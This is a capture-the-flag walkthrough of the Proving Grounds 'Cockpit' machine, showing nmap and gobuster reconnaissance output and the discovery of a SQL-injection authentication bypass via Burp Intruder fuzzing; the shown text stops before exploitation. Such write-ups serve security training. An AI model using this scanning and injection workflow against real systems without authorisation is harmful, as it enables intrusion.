In this walk through, we will be going through the Cockpit room from Proving Grounds. This room is rated as Intermediate on the platform and it consist of SQL Injection authentication bypass in order to get initial access on to the server. For privilege escalation, we have sudo misconfiguration for tar binary where wildcard injection is possible. So, let’s get started without any delay.

Table of Contents
Machine Info:
| Title | Cockpit |
| IPaddress | 192.168.228.10 |
| Difficulty | Intermediate |
| OS | Linux |
| Description | Cockpit is an Intermediate Linux machine that requires us to perform SQL Injection authentication bypass in order to get initial access on to the server. The privilege escalation has a sudo misconfiguration for tar binary where wildcard injection is possible. |
Enumeration:
- I started off with a regular nmap aggressive scan and found 3 ports opened – 22 (SSH), 80 (HTTP) and 9090 (Zeus-Admin).
$ sudo nmap -A 192.168.228.10
[sudo] password for wh1terose:
Starting Nmap 7.80 ( https://nmap.org ) at 2024-01-19 20:44 IST
Nmap scan report for 192.168.228.10
Host is up (0.20s latency).
Not shown: 996 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.5 (Ubuntu Linux; protocol 2.0)
| vulners:
| cpe:/a:openbsd:openssh:8.2p1:
| CVE-2020-15778 6.8 https://vulners.com/cve/CVE-2020-15778
| C94132FD-1FA5-5342-B6EE-0DAF45EEFFE3 6.8 https://vulners.com/githubexploit/C94132FD-1FA5-5342-B6EE-0DAF45EEFFE3 *EXPLOIT*
| 10213DBE-F683-58BB-B6D3-353173626207 6.8 https://vulners.com/githubexploit/10213DBE-F683-58BB-B6D3-353173626207 *EXPLOIT*
| PRION:CVE-2020-12062 5.0 https://vulners.com/prion/PRION:CVE-2020-12062
| PRION:CVE-2016-20012 5.0 https://vulners.com/prion/PRION:CVE-2016-20012
| CVE-2020-12062 5.0 https://vulners.com/cve/CVE-2020-12062
| PRION:CVE-2021-28041 4.6 https://vulners.com/prion/PRION:CVE-2021-28041
| CVE-2021-28041 4.6 https://vulners.com/cve/CVE-2021-28041
| PRION:CVE-2020-15778 4.4 https://vulners.com/prion/PRION:CVE-2020-15778
| CVE-2021-41617 4.4 https://vulners.com/cve/CVE-2021-41617
| PRION:CVE-2020-14145 4.3 https://vulners.com/prion/PRION:CVE-2020-14145
| CVE-2020-14145 4.3 https://vulners.com/cve/CVE-2020-14145
| CVE-2016-20012 4.3 https://vulners.com/cve/CVE-2016-20012
| PRION:CVE-2021-41617 3.5 https://vulners.com/prion/PRION:CVE-2021-41617
| PRION:CVE-2021-36368 2.6 https://vulners.com/prion/PRION:CVE-2021-36368
|_ CVE-2021-36368 2.6 https://vulners.com/cve/CVE-2021-36368
53/tcp filtered domain
80/tcp open http Apache httpd 2.4.41 ((Ubuntu))
|_http-server-header: Apache/2.4.41 (Ubuntu)
|_http-title: blaze
| vulners:
| cpe:/a:apache:http_server:2.4.41:
| PACKETSTORM:171631 7.5 https://vulners.com/packetstorm/PACKETSTORM:171631 *EXPLOIT*
| EDB-ID:51193 7.5 https://vulners.com/exploitdb/EDB-ID:51193 *EXPLOIT*
| CVE-2022-31813 7.5 https://vulners.com/cve/CVE-2022-31813
| CVE-2022-23943 7.5 https://vulners.com/cve/CVE-2022-23943
| CVE-2022-22720 7.5 https://vulners.com/cve/CVE-2022-22720
| CVE-2021-44790 7.5 https://vulners.com/cve/CVE-2021-44790
| CVE-2021-39275 7.5 https://vulners.com/cve/CVE-2021-39275
| CVE-2021-26691 7.5 https://vulners.com/cve/CVE-2021-26691
| CVE-2020-11984 7.5 https://vulners.com/cve/CVE-2020-11984
| CNVD-2022-73123 7.5 https://vulners.com/cnvd/CNVD-2022-73123
| CNVD-2022-03225 7.5 https://vulners.com/cnvd/CNVD-2022-03225
| CNVD-2021-102386 7.5 https://vulners.com/cnvd/CNVD-2021-102386
| 1337DAY-ID-38427 7.5 https://vulners.com/zdt/1337DAY-ID-38427 *EXPLOIT*
| 1337DAY-ID-34882 7.5 https://vulners.com/zdt/1337DAY-ID-34882 *EXPLOIT*
| FDF3DFA1-ED74-5EE2-BF5C-BA752CA34AE8 6.8 https://vulners.com/githubexploit/FDF3DFA1-ED74-5EE2-BF5C-BA752CA34AE8 *EXPLOIT*
| CVE-2021-40438 6.8 https://vulners.com/cve/CVE-2021-40438
| CVE-2020-35452 6.8 https://vulners.com/cve/CVE-2020-35452
| CNVD-2022-03224 6.8 https://vulners.com/cnvd/CNVD-2022-03224
| AE3EF1CC-A0C3-5CB7-A6EF-4DAAAFA59C8C 6.8 https://vulners.com/githubexploit/AE3EF1CC-A0C3-5CB7-A6EF-4DAAAFA59C8C *EXPLOIT*
| 8AFB43C5-ABD4-52AD-BB19-24D7884FF2A2 6.8 https://vulners.com/githubexploit/8AFB43C5-ABD4-52AD-BB19-24D7884FF2A2 *EXPLOIT*
| 4810E2D9-AC5F-5B08-BFB3-DDAFA2F63332 6.8 https://vulners.com/githubexploit/4810E2D9-AC5F-5B08-BFB3-DDAFA2F63332 *EXPLOIT*
| 4373C92A-2755-5538-9C91-0469C995AA9B 6.8 https://vulners.com/githubexploit/4373C92A-2755-5538-9C91-0469C995AA9B *EXPLOIT*
| 36618CA8-9316-59CA-B748-82F15F407C4F 6.8 https://vulners.com/githubexploit/36618CA8-9316-59CA-B748-82F15F407C4F *EXPLOIT*
| 0095E929-7573-5E4A-A7FA-F6598A35E8DE 6.8 https://vulners.com/githubexploit/0095E929-7573-5E4A-A7FA-F6598A35E8DE *EXPLOIT*
| OSV:BIT-2023-31122 6.4 https://vulners.com/osv/OSV:BIT-2023-31122
| CVE-2022-28615 6.4 https://vulners.com/cve/CVE-2022-28615
| CVE-2021-44224 6.4 https://vulners.com/cve/CVE-2021-44224
| CVE-2022-22721 5.8 https://vulners.com/cve/CVE-2022-22721
| CVE-2020-1927 5.8 https://vulners.com/cve/CVE-2020-1927
| OSV:BIT-2023-45802 5.0 https://vulners.com/osv/OSV:BIT-2023-45802
| OSV:BIT-2023-43622 5.0 https://vulners.com/osv/OSV:BIT-2023-43622
| F7F6E599-CEF4-5E03-8E10-FE18C4101E38 5.0 https://vulners.com/githubexploit/F7F6E599-CEF4-5E03-8E10-FE18C4101E38 *EXPLOIT*
| E5C174E5-D6E8-56E0-8403-D287DE52EB3F 5.0 https://vulners.com/githubexploit/E5C174E5-D6E8-56E0-8403-D287DE52EB3F *EXPLOIT*
| DB6E1BBD-08B1-574D-A351-7D6BB9898A4A 5.0 https://vulners.com/githubexploit/DB6E1BBD-08B1-574D-A351-7D6BB9898A4A *EXPLOIT*
| CVE-2022-30556 5.0 https://vulners.com/cve/CVE-2022-30556
| CVE-2022-29404 5.0 https://vulners.com/cve/CVE-2022-29404
| CVE-2022-28614 5.0 https://vulners.com/cve/CVE-2022-28614
| CVE-2022-26377 5.0 https://vulners.com/cve/CVE-2022-26377
| CVE-2022-22719 5.0 https://vulners.com/cve/CVE-2022-22719
| CVE-2021-36160 5.0 https://vulners.com/cve/CVE-2021-36160
| CVE-2021-34798 5.0 https://vulners.com/cve/CVE-2021-34798
| CVE-2021-33193 5.0 https://vulners.com/cve/CVE-2021-33193
| CVE-2021-30641 5.0 https://vulners.com/cve/CVE-2021-30641
| CVE-2021-26690 5.0 https://vulners.com/cve/CVE-2021-26690
| CVE-2020-9490 5.0 https://vulners.com/cve/CVE-2020-9490
| CVE-2020-1934 5.0 https://vulners.com/cve/CVE-2020-1934
| CVE-2020-13950 5.0 https://vulners.com/cve/CVE-2020-13950
| CVE-2019-17567 5.0 https://vulners.com/cve/CVE-2019-17567
| CVE-2006-20001 5.0 https://vulners.com/cve/CVE-2006-20001
| CNVD-2023-93320 5.0 https://vulners.com/cnvd/CNVD-2023-93320
| CNVD-2023-80558 5.0 https://vulners.com/cnvd/CNVD-2023-80558
| CNVD-2022-73122 5.0 https://vulners.com/cnvd/CNVD-2022-73122
| CNVD-2022-53584 5.0 https://vulners.com/cnvd/CNVD-2022-53584
| CNVD-2022-53582 5.0 https://vulners.com/cnvd/CNVD-2022-53582
| CNVD-2022-03223 5.0 https://vulners.com/cnvd/CNVD-2022-03223
| C9A1C0C1-B6E3-5955-A4F1-DEA0E505B14B 5.0 https://vulners.com/githubexploit/C9A1C0C1-B6E3-5955-A4F1-DEA0E505B14B *EXPLOIT*
| BD3652A9-D066-57BA-9943-4E34970463B9 5.0 https://vulners.com/githubexploit/BD3652A9-D066-57BA-9943-4E34970463B9 *EXPLOIT*
| B0208442-6E17-5772-B12D-B5BE30FA5540 5.0 https://vulners.com/githubexploit/B0208442-6E17-5772-B12D-B5BE30FA5540 *EXPLOIT*
| A820A056-9F91-5059-B0BC-8D92C7A31A52 5.0 https://vulners.com/githubexploit/A820A056-9F91-5059-B0BC-8D92C7A31A52 *EXPLOIT*
| 9814661A-35A4-5DB7-BB25-A1040F365C81 5.0 https://vulners.com/githubexploit/9814661A-35A4-5DB7-BB25-A1040F365C81 *EXPLOIT*
| 5A864BCC-B490-5532-83AB-2E4109BB3C31 5.0 https://vulners.com/githubexploit/5A864BCC-B490-5532-83AB-2E4109BB3C31 *EXPLOIT*
| 17C6AD2A-8469-56C8-BBBE-1764D0DF1680 5.0 https://vulners.com/githubexploit/17C6AD2A-8469-56C8-BBBE-1764D0DF1680 *EXPLOIT*
| CVE-2020-11993 4.3 https://vulners.com/cve/CVE-2020-11993
|_ 1337DAY-ID-35422 4.3 https://vulners.com/zdt/1337DAY-ID-35422 *EXPLOIT*

9090/tcp open ssl/zeus-admin?
| fingerprint-strings:
| GetRequest, HTTPOptions:
| HTTP/1.1 400 Bad request
| Content-Type: text/html; charset=utf8
| Transfer-Encoding: chunked
| X-DNS-Prefetch-Control: off
| Referrer-Policy: no-referrer
| X-Content-Type-Options: nosniff
| <!DOCTYPE html>
| <html>
| <head>
| <title>
| request
| </title>
| <meta http-equiv="Content-Type" content="text/html; charset=utf-8">
| <meta name="viewport" content="width=device-width, initial-scale=1.0">
| <style>
| body {
| margin: 0;
| font-family: "RedHatDisplay", "Open Sans", Helvetica, Arial, sans-serif;
| font-size: 12px;
| line-height: 1.66666667;
| color: #333333;
| background-color: #f5f5f5;
| border: 0;
| vertical-align: middle;
| font-weight: 300;
| margin: 0 0 10px;
|_ @font-face {
| ssl-cert: Subject: commonName=blaze/organizationName=d2737565435f491e97f49bb5b34ba02e
| Subject Alternative Name: IP Address:127.0.0.1, DNS:localhost
| Not valid before: 2024-01-19T15:14:48
|_Not valid after: 2123-12-26T15:14:48
|_ssl-date: TLS randomness does not represent time
1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service :
SF-Port9090-TCP:V=7.80%T=SSL%I=7%D=1/19%Time=65AA922E%P=x86_64-pc-linux-gn
SF:u%r(GetRequest,E45,"HTTP/1\.1\x20400\x20Bad\x20request\r\nContent-Type:
SF:\x20text/html;\x20charset=utf8\r\nTransfer-Encoding:\x20chunked\r\nX-DN
SF:S-Prefetch-Control:\x20off\r\nReferrer-Policy:\x20no-referrer\r\nX-Cont
SF:ent-Type-Options:\x20nosniff\r\n\r\n29\r\n<!DOCTYPE\x20html>\n<html>\n<
SF:head>\n\x20\x20\x20\x20<title>\r\nb\r\nBad\x20request\r\nd08\r\n</title
SF:>\n\x20\x20\x20\x20<meta\x20http-equiv=\"Content-Type\"\x20content=\"te
SF:xt/html;\x20charset=utf-8\">\n\x20\x20\x20\x20<meta\x20name=\"viewport\
SF:"\x20content=\"width=device-width,\x20initial-scale=1\.0\">\n\x20\x20\x
SF:20\x20<style>\n\tbody\x20{\n\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x2
SF:0\x20margin:\x200;\n\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20fon
SF:t-family:\x20\"RedHatDisplay\",\x20\"Open\x20Sans\",\x20Helvetica,\x20A
SF:rial,\x20sans-serif;\n\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20f
SF:ont-size:\x2012px;\n\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20lin
SF:e-height:\x201\.66666667;\n\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20
SF:\x20color:\x20#333333;\n\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x2
SF:0background-color:\x20#f5f5f5;\n\x20\x20\x20\x20\x20\x20\x20\x20}\n\x20
SF:\x20\x20\x20\x20\x20\x20\x20img\x20{\n\x20\x20\x20\x20\x20\x20\x20\x20\
SF:x20\x20\x20\x20border:\x200;\n\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\
SF:x20\x20vertical-align:\x20middle;\n\x20\x20\x20\x20\x20\x20\x20\x20}\n\
SF:x20\x20\x20\x20\x20\x20\x20\x20h1\x20{\n\x20\x20\x20\x20\x20\x20\x20\x2
SF:0\x20\x20\x20\x20font-weight:\x20300;\n\x20\x20\x20\x20\x20\x20\x20\x20
SF:}\n\x20\x20\x20\x20\x20\x20\x20\x20p\x20{\n\x20\x20\x20\x20\x20\x20\x20
SF:\x20\x20\x20\x20\x20margin:\x200\x200\x2010px;\n\x20\x20\x20\x20\x20\x2
SF:0\x20\x20}\n\x20\x20\x20\x20\x20\x20\x20\x20@font-face\x20{\n\x20\x20\x
SF:20\x20\x20\x20\x20\x20\x20")%r(HTTPOptions,E45,"HTTP/1\.1\x20400\x20Bad
SF:\x20request\r\nContent-Type:\x20text/html;\x20charset=utf8\r\nTransfer-
SF:Encoding:\x20chunked\r\nX-DNS-Prefetch-Control:\x20off\r\nReferrer-Poli
SF:cy:\x20no-referrer\r\nX-Content-Type-Options:\x20nosniff\r\n\r\n29\r\n<
SF:!DOCTYPE\x20html>\n<html>\n<head>\n\x20\x20\x20\x20<title>\r\nb\r\nBad\
SF:x20request\r\nd08\r\n</title>\n\x20\x20\x20\x20<meta\x20http-equiv=\"Co
SF:ntent-Type\"\x20content=\"text/html;\x20charset=utf-8\">\n\x20\x20\x20\
SF:x20<meta\x20name=\"viewport\"\x20content=\"width=device-width,\x20initi
SF:al-scale=1\.0\">\n\x20\x20\x20\x20<style>\n\tbody\x20{\n\x20\x20\x20\x2
SF:0\x20\x20\x20\x20\x20\x20\x20\x20margin:\x200;\n\x20\x20\x20\x20\x20\x2
SF:0\x20\x20\x20\x20\x20\x20font-family:\x20\"RedHatDisplay\",\x20\"Open\x
SF:20Sans\",\x20Helvetica,\x20Arial,\x20sans-serif;\n\x20\x20\x20\x20\x20\
SF:x20\x20\x20\x20\x20\x20\x20font-size:\x2012px;\n\x20\x20\x20\x20\x20\x2
SF:0\x20\x20\x20\x20\x20\x20line-height:\x201\.66666667;\n\x20\x20\x20\x20
SF:\x20\x20\x20\x20\x20\x20\x20\x20color:\x20#333333;\n\x20\x20\x20\x20\x2
SF:0\x20\x20\x20\x20\x20\x20\x20background-color:\x20#f5f5f5;\n\x20\x20\x2
SF:0\x20\x20\x20\x20\x20}\n\x20\x20\x20\x20\x20\x20\x20\x20img\x20{\n\x20\
SF:x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20border:\x200;\n\x20\x20\x20\
SF:x20\x20\x20\x20\x20\x20\x20\x20\x20vertical-align:\x20middle;\n\x20\x20
SF:\x20\x20\x20\x20\x20\x20}\n\x20\x20\x20\x20\x20\x20\x20\x20h1\x20{\n\x2
SF:0\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20font-weight:\x20300;\n\x20
SF:\x20\x20\x20\x20\x20\x20\x20}\n\x20\x20\x20\x20\x20\x20\x20\x20p\x20{\n
SF:\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20margin:\x200\x200\x2010
SF:px;\n\x20\x20\x20\x20\x20\x20\x20\x20}\n\x20\x20\x20\x20\x20\x20\x20\x2
SF:0@font-face\x20{\n\x20\x20\x20\x20\x20\x20\x20\x20\x20");
No exact OS matches for host (If you know what OS is running on it, see https://nmap.org/submit/ ).
TCP/IP fingerprint:
OS:SCAN(V=7.80%E=4%D=1/19%OT=22%CT=1%CU=41999%PV=Y%DS=4%DC=T%G=Y%TM=65AA92C
OS:E%P=x86_64-pc-linux-gnu)SEQ(SP=104%GCD=1%ISR=108%TI=Z%II=I%TS=A)SEQ(SP=1
OS:04%GCD=1%ISR=108%TI=Z%TS=B)OPS(O1=M54EST11NW7%O2=M54EST11NW7%O3=M54ENNT1
OS:1NW7%O4=M54EST11NW7%O5=M54EST11NW7%O6=M54EST11)WIN(W1=FE88%W2=FE88%W3=FE
OS:88%W4=FE88%W5=FE88%W6=FE88)ECN(R=Y%DF=Y%T=40%W=FAF0%O=M54ENNSNW7%CC=Y%Q=
OS:)T1(R=Y%DF=Y%T=40%S=O%A=S+%F=AS%RD=0%Q=)T2(R=N)T3(R=N)T4(R=N)T5(R=Y%DF=Y
OS:%T=40%W=0%S=Z%A=S+%F=AR%O=%RD=0%Q=)T6(R=N)T7(R=N)U1(R=Y%DF=N%T=40%IPL=16
OS:4%UN=0%RIPL=G%RID=G%RIPCK=G%RUCK=3E78%RUD=G)IE(R=Y%DFI=N%T=40%CD=S)
Network Distance: 4 hops
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
TRACEROUTE (using port 5900/tcp)
HOP RTT ADDRESS
1 199.73 ms 192.168.45.1
2 199.81 ms 192.168.45.254
3 200.34 ms 192.168.251.1
4 200.37 ms 192.168.228.10
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 242.15 seconds
- Enumerated the web server on port 80 and found a static website.

- Next, checked the port 9090 and it revealed an Ubuntu Blaze server login page. Tried some common username & password combo on it but found no luck.

- Fired gobuster on the web server on port 80 to reveal some hidden directories. Found an interesting php page – login.php
gobuster dir -u http://192.168.228.10/ -w ~/Desktop/Wordlist/SecLists/Discovery/Web-Content/raft-small-directories-lowercase.txt

gobuster dir -k -u http://192.168.228.10/ -w ~/Desktop/Wordlist/SecLists/Discovery/Web-Content/raft-small-directories-lowercase.txt -x php
Initial Access:
- Upon accessing the login directory, it reveals a login panel. I again tried some common username and password combo but found no luck.


- Next, i inserted an apostrophe in the username field and it returned a SQL error. That means, this could potentially vulnerable to a SQL Injection authentication bypass.

- I intercepted the login request via Burpsuite and added it to the Intruder.
- Next, selected the username field and used the wfuzz sql_inj.txt wordlist in the Payload settings. At last, launched the attack.

